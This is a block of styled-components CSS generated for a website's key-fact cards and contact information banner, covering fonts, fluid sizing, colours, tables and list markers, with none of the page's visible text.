/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.CHwRv{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .CHwRv h1,.CHwRv .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .CHwRv h2,.CHwRv .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .CHwRv h3,.CHwRv .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .CHwRv h4,.CHwRv .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .CHwRv p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .CHwRv p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .CHwRv p.center{text-align:center;} .CHwRv p.right{text-align:right;} .CHwRv p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .CHwRv p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .CHwRv p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv p a:focus{outline:none;} .CHwRv p a:focus,.CHwRv p a:hover{color:#55959a;} .CHwRv a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.CHwRv a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .CHwRv a:focus{outline:none;} .CHwRv a:focus,.CHwRv a:hover{color:#55959a;} .CHwRv ol,.CHwRv ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .CHwRv ol li,.CHwRv ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .CHwRv ol li p,.CHwRv ul li p{display:inline;} .CHwRv ol li p:last-child,.CHwRv ul li p:last-child{margin-bottom:0;} .CHwRv ol{list-style:decimal;padding-left:1.2em;} .CHwRv ul{list-style:none;padding-left:1.2em;} .CHwRv ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .CHwRv ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .CHwRv ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .CHwRv ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .CHwRv blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .CHwRv blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .CHwRv .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .CHwRv .quote-name > strong{display:block;} .CHwRv hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .CHwRv table{border-collapse:collapse;margin-bottom:1em;width:100%;} .CHwRv table thead tr td,.CHwRv table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .CHwRv table thead tr td:first-child,.CHwRv table thead tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table thead tr td:last-child,.CHwRv table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr:nth-child(even){background-color:#bfe3e1;} .CHwRv table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .CHwRv table tbody tr th:first-child{border-radius:8px 0 0 8px;} .CHwRv table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .CHwRv table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .CHwRv table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .CHwRv table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.CHwRv table tbody tr td{white-space:nowrap;}} .CHwRv sub{position:relative;top:0.5em;font-size:80%;} .CHwRv .responsive-table{position:relative;overflow-x:auto;} .CHwRv *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .CHwRv > *:first-child{margin-top:0;} .CHwRv > *:last-child{margin-bottom:0;} .CHwRv p{font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);color:#ffffff;margin-bottom:0;} .CHwRv p a{color:var(--linkColor);} .CHwRv a{color:var(--linkColor);}
/* sc-component-id: ContactInfoBannerstyles__Container-sc-1t235m-0 */
.cWAnMs{--bgColor:#002e40;--fgColor:#ffffff;--formBgColor:#ffffff;background-color:var(--bgColor);color:var(--fgColor);position:relative;} .cWAnMs[data-theme=teal]{--bgColor:#006068;--formBgColor:#fad4e0;} .cWAnMs[data-theme=coral]{--bgColor:#f5a6c2;--fgColor:#002e40;--formBgColor:#d1edfa;} .cWAnMs[data-has-bg='true']{--formBgColor:#d1edfa !important;}
/* sc-component-id: ContactInfoBannerstyles__Inner-sc-1t235m-1 */
.hzCalO{position:relative;z-index:1;} @media (min-width:1024px){.hzCalO{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}@media (min-width:1024px){.hzCalO{grid-template-columns:repeat(12,1fr);}}}
/* sc-component-id: ContactInfoBannerstyles__FormWrapper-sc-1t235m-5 */
.eDxNEk{grid-column:span 2;border-radius:8px;overflow:hidden;position:relative;margin-top:30px;} @media (min-width:1024px){.eDxNEk{grid-column:7 / span 6;margin-top:0;}}
/* sc-component-id: ContactInfoBannerstyles__FormContainer-sc-1t235m-6 */
.fDXGAa{background-color:var(--formBgColor);color:#002e40;padding:clamp(1.25rem,0.22rem + 2.91vw,3.13rem) clamp(1.25rem,-0.13rem + 3.88vw,3.75rem);}
/* sc-component-id: ContactInfoBannerstyles__FormTitle-sc-1t235m-7 */
.fLQpW{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: ContactInfoBannerstyles__FormIntro-sc-1t235m-8 */
.jMDpDy{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__ContentBlock-sc-1t235m-10 */
.ekfocM{grid-column:1 / span 6;position:relative;}
/* sc-component-id: ContactInfoBannerstyles__ContentBlockInner-sc-1t235m-11 */
.iyXeH{margin-top:15px;} @media (min-width:768px){.iyXeH{max-width:770px;padding-right:40px;margin-top:0;margin-right:auto;}}
/* sc-component-id: ContactInfoBannerstyles__SubTitle-sc-1t235m-12 */
.iicglm{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.75rem,0.68rem + 0.19vw,0.88rem);line-height:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);margin-bottom:0;}
/* sc-component-id: ContactInfoBannerstyles__Title-sc-1t235m-13 */
.jkXFYe{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);line-height:clamp(2.25rem,1.63rem + 1.74vw,3.38rem);}
/* sc-component-id: ContactInfoBannerstyles__Content-sc-1t235m-14 */
.jElhCp{max-width:700px;} .jElhCp h1,.jElhCp .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .jElhCp h2,.jElhCp .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .jElhCp h3,.jElhCp .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .jElhCp h4,.jElhCp .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .jElhCp p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .jElhCp p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .jElhCp p.center{text-align:center;} .jElhCp p.right{text-align:right;} .jElhCp p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .jElhCp p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .jElhCp p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp p a:focus{outline:none;} .jElhCp p a:focus,.jElhCp p a:hover{color:#55959a;} .jElhCp a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.jElhCp a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .jElhCp a:focus{outline:none;} .jElhCp a:focus,.jElhCp a:hover{color:#55959a;} .jElhCp ol,.jElhCp ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .jElhCp ol li,.jElhCp ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .jElhCp ol li p,.jElhCp ul li p{display:inline;} .jElhCp ol li p:last-child,.jElhCp ul li p:last-child{margin-bottom:0;} .jElhCp ol{list-style:decimal;padding-left:1.2em;} .jElhCp ul{list-style:none;padding-left:1.2em;} .jElhCp ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jElhCp ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jElhCp ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jElhCp ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jElhCp blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jElhCp blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jElhCp .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jElhCp .quote-name > strong{display:block;} .jElhCp hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jElhCp table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jElhCp table thead tr td,.jElhCp table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jElhCp table thead tr td:first-child,.jElhCp table thead tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table thead tr td:last-child,.jElhCp table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr:nth-child(even){background-color:#bfe3e1;} .jElhCp table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jElhCp table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jElhCp table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jElhCp table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jElhCp table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jElhCp table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jElhCp table tbody tr td{white-space:nowrap;}} .jElhCp sub{position:relative;top:0.5em;font-size:80%;} .jElhCp .responsive-table{position:relative;overflow-x:auto;} .jElhCp *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jElhCp > *:first-child{margin-top:0;} .jElhCp > *:last-child{margin-bottom:0;} .jElhCp p{font-size:clamp(0.94rem,0.77rem + 0.48vw,1.25rem);line-height:clamp(1.5rem,1.29rem + 0.58vw,1.88rem);}
/* sc-component-id: ContactInfoBannerstyles__FactsGrid-sc-1t235m-15 */
.iLJhvB{display:grid;grid-template-columns:auto;gap:clamp(1.25rem,0.56rem + 1.94vw,2.5rem);margin-top:50px;} @media (min-width:568px){.iLJhvB{grid-template-columns:repeat(2,1fr);}} @media (min-width:1024px){.iLJhvB{grid-template-columns:1fr;}} @media (min-width:1280px){.iLJhvB{grid-template-columns:repeat(2,1fr);}}
/* sc-component-id: ContactInfoBannerstyles__Item-sc-1t235m-16 */
.hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--factColor:var(--fgColor);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(1.19rem,0.91rem + 0.78vw,1.69rem);gap:0;} .ContactInfoBannerstyles__Container-sc-1t235m-0[data-theme=coral] .hQOmZZ .KeyFactCardstyles__Container-sc-1emjeak-0{--linkColor:var(--factColor);--factColorBar:var(--factColor);} .hQOmZZ:nth-child(2) .KeyFactCardstyles__Container-sc-1emjeak-0{--factColorBar:#d1edfa;} .hQOmZZ .KeyFactCardstyles__GraphicHolder-sc-1emjeak-1{padding-right:19px;-webkit-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);-ms-flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);flex:0 0 clamp(3.13rem,2.27rem + 2.42vw,4.69rem);} .hQOmZZ .KeyFactCardstyles__FactText-sc-1emjeak-5{font-style:italic;} .hQOmZZ .KeyFactCardstyles__FactGraphic-sc-1emjeak-2{height:clamp(2rem,1.45rem + 1.55vw,3rem);}</style><style data-styled="" data-styled-version="4.4.1">
/* sc-component-id: sc-global-1397498715 */
